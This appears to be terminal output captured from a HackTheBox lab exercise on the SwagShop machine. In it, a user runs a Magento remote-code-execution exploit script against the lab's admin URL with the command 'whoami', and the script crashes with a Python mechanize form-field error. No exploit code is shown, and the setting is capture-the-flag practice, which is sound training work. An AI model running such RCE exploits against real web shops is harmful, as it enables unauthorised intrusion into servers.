 (pentest2) ┌──(pentest2)(root💀kali)-[/home/kali/Desktop/HackTheBox/machine/SwagShop]
└─# python magentoRCE2.py http://swagshop.htb/index.php/admin whoami
Traceback (most recent call last):
  File "magentoRCE2.py", line 57, in <module>
    br['login[username]'] = username
  File "/root/.pyenv/versions/pentest2/lib/python2.7/site-packages/mechanize/_mechanize.py", line 809, in __setitem__
    self.form[name] = val
  File "/root/.pyenv/versions/pentest2/lib/python2.7/site-packages/mechanize/_form_controls.py", line 1963, in __setitem__
    control = self.find_control(name)
  File "/root/.pyenv/versions/pentest2/lib/python2.7/site-packages/mechanize/_form_controls.py", line 2355, in find_control
    return self._find_control(name, type, kind, id, label, predicate, nr)
  File "/root/.pyenv/versions/pentest2/lib/python2.7/site-packages/mechanize/_form_controls.py", line 2446, in _find_control
    description)
mechanize._form_controls.AmbiguityError: more than one control matching name 'login[username]'